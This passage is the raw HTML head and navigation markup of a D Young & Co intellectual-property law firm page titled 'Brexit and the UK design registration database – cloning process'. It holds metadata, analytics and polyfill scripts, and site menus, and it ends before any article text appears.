

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dyoung.com/en/knowledgebank/articles/brexit-designs-cloning-database
body_size: 40132
content:



<!-- Comment: Redirect to DE site, if request from a German speaking country -->

<!-- Comment: Show the modal here -->

<!-- build:cms-->
<!-- endbuild-->

<!DOCTYPE html><!--[if IE]><html class="ie" ><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" ><!--<![endif]-->
<head>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSGJSLR');</script>
<!-- End Google Tag Manager -->	

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#003264">
	<meta name="theme-color" content="#003264">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
	<link rel="preconnect" href="https://cdn.polyfill.io" crossorigin>
	<link rel="preconnect" href="https://hello.myfonts.net" crossorigin>

		<script>
		document.documentElement.classList.remove('no-js');
	</script>

	<style>
	@font-face { /* font-family: 'GillSansMTStd'; */ font-family:
	'GillSansMTStd-Heavy'; src: url('/dist/fonts/GillSansMTStd-Heavy.eot'); src:
	url('/dist/fonts/GillSansMTStd-Heavy.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff2') format('woff2'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff') format('woff'),
	url('/dist/fonts/GillSansMTStd-Heavy.ttf') format('truetype'); /* font-weight:
	900; */ font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_probold'; src:
	url('/dist/fonts/RMPro-Bold.eot'); src: url('/dist/fonts/RMPro-Bold.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Bold.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Bold.woff') format('woff'), url('/dist/fonts/RMPro-Bold.ttf')
	format('truetype'); /* font-weight: bold; */ font-style: normal; font-weight:
	normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_prolight'; src:
	url('/dist/fonts/RMPro-Light.eot'); src: url('/dist/fonts/RMPro-Light.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Light.woff2')
	format('woff2'), url('/dist/fonts/RMPro-Light.woff') format('woff'),
	url('/dist/fonts/RMPro-Light.ttf') format('truetype'); /* font-weight: 300; */
	font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_proregular'; src:
	url('/dist/fonts/RMPro-Regular.eot'); src:
	url('/dist/fonts/RMPro-Regular.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/RMPro-Regular.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Regular.woff') format('woff'),
	url('/dist/fonts/RMPro-Regular.ttf') format('truetype'); font-weight: normal;
	font-style: normal; /* font-display: swap; */ }
</style>


	<!--[if IE]>
	<link rel="stylesheet" href="/_assets/css/ie.css">
	<![endif]-->
	 
	

	<script type="module">!function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))r(e);new MutationObserver((e=>{for(const o of e)if("childList"===o.type)for(const e of o.addedNodes)if("LINK"===e.tagName&&"modulepreload"===e.rel)r(e);else if(e.querySelectorAll)for(const o of e.querySelectorAll("link[rel=modulepreload]"))r(o)})).observe(document,{childList:!0,subtree:!0})}function r(e){if(e.ep)return;e.ep=!0;const r=function(e){const r={};return e.integrity&&(r.integrity=e.integrity),e.referrerpolicy&&(r.referrerPolicy=e.referrerpolicy),"use-credentials"===e.crossorigin?r.credentials="include":"anonymous"===e.crossorigin?r.credentials="omit":r.credentials="same-origin",r}(e);fetch(e.href,r)}}();</script>
<script>!function(){var e=document.createElement("script");if(!("noModule"in e)&&"onbeforeload"in e){var t=!1;document.addEventListener("beforeload",(function(n){if(n.target===e)t=!0;else if(!n.target.hasAttribute("nomodule")||!t)return;n.preventDefault()}),!0),e.type="module",e.src=".",document.head.appendChild(e),e.remove()}}();</script>
<script src="https://www.dyoung.com/vite/assets/polyfills-legacy-281ef1b4.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;vite/legacy-polyfills-legacy&#039;}});document.dispatchEvent(e);"></script>
<script type="module" src="https://www.dyoung.com/vite/assets/app-4094e625.js" crossorigin onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app.js&#039;}});document.dispatchEvent(e);"></script>
<link href="https://www.dyoung.com/vite/assets/app-d9235d9c.css" rel="stylesheet">
<script src="https://www.dyoung.com/vite/assets/app-legacy-51062782.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app-legacy.js&#039;}});document.dispatchEvent(e);"></script>
<title>D Young &amp; Co | Brexit and the UK design registration database –…</title><meta name="generator" content="SEOmatic">
<meta name="keywords" content="Patent, SME, Trade Mark, Attorneys, IP Solicitors, ip lawyers, intellectual property, design registrations, design attorney, trademark attorney, patent attorney, ip services, ip strategy, intellectual property specialist, litigation lawyer, patent litigation, trade mark litigation">
<meta name="description" content="Following the end of the transition period on 31 December 2020 concerning the departure of the United Kingdom from the European Union, the UK Intellectual…">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="all">
<meta content="en_GB" property="og:locale">
<meta content="de_DE" property="og:locale:alternate">
<meta content="D Young &amp; Co" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://www.dyoung.com/en/knowledgebank/articles/brexit-designs-cloning-database" property="og:url">
<meta content="Brexit and the UK design registration database – cloning process…" property="og:title">
<meta content="Following the end of the transition period on 31 December 2020 concerning the departure of the United Kingdom from the European Union, the UK Intellectual…" property="og:description">
<meta content="https://www.dyoung.com/resources/social/_1200x630_crop_center-center_82_none/dyoung-knowledgebank-designs-cloned.jpg?mtime=1612345242" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="630" property="og:image:height">
<meta content="D Young &amp; Co - Your European IP Partner" property="og:image:alt">
<meta content="https://www.linkedin.com/company/d-young-&amp;-co-llp" property="og:see_also">
<meta content="https://twitter.com/dyoungip" property="og:see_also">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@dyoungip">
<meta name="twitter:creator" content="@dyoungip">
<meta name="twitter:title" content="Brexit and the UK design registration database – cloning process…">
<meta name="twitter:description" content="Following the end of the transition period on 31 December 2020 concerning the departure of the United Kingdom from the European Union, the UK Intellectual…">
<meta name="twitter:image" content="https://www.dyoung.com/resources/social/_800x418_crop_center-center_82_none/dyoung-knowledgebank-designs-cloned.jpg?mtime=1612345242">
<meta name="twitter:image:width" content="800">
<meta name="twitter:image:height" content="418">
<meta name="twitter:image:alt" content="D Young &amp; Co - Your European IP Partner">
<link href="https://www.dyoung.com/en/knowledgebank/articles/brexit-designs-cloning-database" rel="canonical">
<link href="https://www.dyoung.com/en" rel="home">
<link href="https://www.dyoung.com/de/wissensbank/artikel/brexit-designs-cloning-database" rel="alternate" hreflang="de-de">
<link href="https://www.dyoung.com/en/knowledgebank/articles/brexit-designs-cloning-database" rel="alternate" hreflang="x-default">
<link href="https://www.dyoung.com/en/knowledgebank/articles/brexit-designs-cloning-database" rel="alternate" hreflang="en-gb">
<link href="https://www.dyoung.com/cpresources/5d6c3da9/css/formie-theme.css?v=1764388075" rel="stylesheet"></head>

<body class="brexit-designs-cloning-database" data-behaviour="NewsletterModal">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSGJSLR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		    <nav class="c-menu js-menu-wrapper">
    <ul class="r-ul c-menu__languages">
        <div class="c-languages c-languages--offcanvas">
            <div class="c-languages__list">
                <div id="component-jvdgiz" class="sprig-component" data-hx-target="this" data-hx-include="this" data-hx-trigger="refresh" data-hx-get="https://www.dyoung.com/index.php/actions/sprig-core/components/render" data-hx-vals="{&quot;sprig:siteId&quot;:&quot;0c34e1f7b3d060d7f3c56022f7b164b03c7c48d10a1d105be36227d007809f681&quot;,&quot;sprig:id&quot;:&quot;02b1c36ed803f29ee94e6a4eee48c6289c27caa947260413adccdcd74a443fa0component-jvdgiz&quot;,&quot;sprig:component&quot;:&quot;0d6f4c6f1368f3769b484692a88cf8953e81d78d363d54f318e035640679be47&quot;,&quot;sprig:template&quot;:&quot;e6cf15ddba75e69bbbd12e6329af8d1c28d0fc5431e69634f935e3d4aa805422partials\/languages.twig&quot;,&quot;sprig:variables[entry]&quot;:&quot;661a8d930e20b706e8eb917898e67cdbb299355e8019cd3fe650e83ab976028691258&quot;}">					<a href="https://www.dyoung.com/en/knowledgebank/articles/brexit-designs-cloning-database" class="c-languages__choice no-barba is-selected-locale" data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/brexit-designs-cloning-database" class="c-languages__choice no-barba " data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
</div>
            </div>
        </div>
    </ul>
    <ul class="r-ul c-menu__list js-menu-container">

                <li class="c-menu__item">
            <a href="https://www.dyoung.com/en/" rel="home" class="c-menu__link">
                Home
            </a>
        </li>
                                                        <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/about" class="c-menu__link c-menu__link--submenu">
                            About
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion1" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion1">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
										                                                                                                                                        <li class="c-menu__item">
													<a href="https://www.dyoung.com/en/about/diversity-inclusion/initiatives-events" class="c-menu__link">Initiatives &amp; Events</a>
												</li>
                                                                                                                                                                                                                            <li class="c-menu__item">
													<a href="https://www.dyoung.com/en/about/diversity-inclusion/inspirational-innovators" class="c-menu__link">Inspirational Innovators</a>
												</li>
                                                                                    									</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/awards" class="c-menu__link">Awards</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/history" class="c-menu__link">History</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/team" class="c-menu__link">
                            Team
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/services" class="c-menu__link c-menu__link--submenu">
                            Services
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion3" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion3">
				<span class="c-menu--submenu">
					                    
                                                                                                                                    <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Create &amp; Protect</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/patents" class="c-menu__link">Patents</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/trademarks-brands" class="c-menu__link">Trade Marks &amp; Brands</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/designs" class="c-menu__link">Designs</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/copyright" class="c-menu__link">Copyright</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/domain-names" class="c-menu__link">Domain Names</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">IP Strategy</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/duediligence" class="c-menu__link">IP Due Diligence</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/ipaudits" class="c-menu__link">IP Audits &amp; Health Checks</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/brandstrategy" class="c-menu__link">Brand Strategy</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/ipexploitation-commercial" class="c-menu__link">IP Exploitation &amp; Commercial Issues</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/searching-clearance" class="c-menu__link">IP Searching &amp; Clearance</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Disputes &amp; Litigation</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/litigation" class="c-menu__link">Litigation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/oppositions" class="c-menu__link">Oppositions &amp; Cancellation Actions</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/arbitration-mediation" class="c-menu__link">Arbitration &amp; Mediation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/anti-counterfeiting" class="c-menu__link">Online Enforcement &amp; Anti-counterfeiting</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/domain-name-disputes" class="c-menu__link">Domain Name Disputes</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">UP &amp; UPC</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/unitary-patents" class="c-menu__link">Unitary patents</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/unified-patent-court" class="c-menu__link">Unified Patent Court</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-representation" class="c-menu__link">Representation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-revocation" class="c-menu__link">Revocation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-infringement" class="c-menu__link">Infringement</a>
						</li>
                                    					</ul>
                                                    
									</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/sectors" class="c-menu__link c-menu__link--submenu">
                            Sectors
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion4" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion4">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/ai" class="c-menu__link">Artificial Intelligence</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/biotechnology-chemistry-pharmaceuticals" class="c-menu__link">Biotechnology, Chemistry &amp; Pharmaceuticals</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/business-finance" class="c-menu__link">Business &amp; Finance</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/creative" class="c-menu__link">Creative, Entertainment, Hospitality &amp; Media</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/fmcg-luxury" class="c-menu__link">Consumer, Luxury &amp; Fashion Goods</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/electronics-engineering-it" class="c-menu__link">Electronics, Engineering &amp; IT</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/energy" class="c-menu__link">Energy</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/medtech" class="c-menu__link">Medical Technologies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/clients" class="c-menu__link c-menu__link--submenu">
                            Clients
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion5" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion5">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/spinouts-smes" class="c-menu__link">Spin-outs, Start-Ups &amp; SMEs</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/academics" class="c-menu__link">Academics &amp; Tech Transfer</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/inventors" class="c-menu__link">Inventors</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/overseas-agents" class="c-menu__link">Overseas Law Agencies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/counsel" class="c-menu__link">In-house Counsel &amp; Corporates</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/vcs-investors" class="c-menu__link">Venture Capitalists &amp; Investors</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/news-events" class="c-menu__link">
                            News &amp; Events
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/knowledgebank" class="c-menu__link c-menu__link--submenu">
                            Knowledge Bank
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion7" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion7">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/articles" class="c-menu__link">IP Cases &amp; Articles</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/webinars-videos" class="c-menu__link">Webinars &amp; Videos</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides" class="c-menu__link">FAQs and Guides</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/newsletters" class="c-menu__link">Newsletters</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/up-upc" class="c-menu__link">UP &amp; UPC</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/careers" class="c-menu__link c-menu__link--submenu">
                            Careers
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion8" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion8">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/vacancies" class="c-menu__link">Current Vacancies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/open-days" class="c-menu__link">Open days</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/knowledge-learning" class="c-menu__link">Knowledge &amp; Learning</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/what-our-team-says" class="c-menu__link">What Our Team Says</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/contact" class="c-menu__link">
                            Contact Us
                        </a>
                    </li>
                                        </ul>
</nav>
	
<header class="c-header" data-behaviour="Header">

	<div class="c-header__nav">
		<span class="c-header__nav-btn js-nav-btn">
			<span class="c-header__nav-btn__icon">
				<span></span>
			</span>
		</span>

		<div class="c-header__crumbs">
			<a href="https://www.dyoung.com/en/" class="c-header__logo no-barba">
				<div class="icon icon--dyoung-logo-header-01">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 171.89 21.05">
						<path d="M58.31,17a11.28,11.28,0,0,0,3.83.67A11.53,11.53,0,0,0,65,17.33a8.6,8.6,0,0,0,2.67-1.19,6.17,6.17,0,0,0,2-2.28,7.34,7.34,0,0,0,.76-3.46V1.62H65.15V9.25a5.72,5.72,0,0,1-.39,2.29,2.54,2.54,0,0,1-1,1.23,3.1,3.1,0,0,1-1.57.39,3.13,3.13,0,0,1-1.61-.4,2.61,2.61,0,0,1-1-1.24,5.75,5.75,0,0,1-.39-2.3V1.62H53.85V10.4a6.81,6.81,0,0,0,1.29,4.29A7,7,0,0,0,58.31,17Z"/>
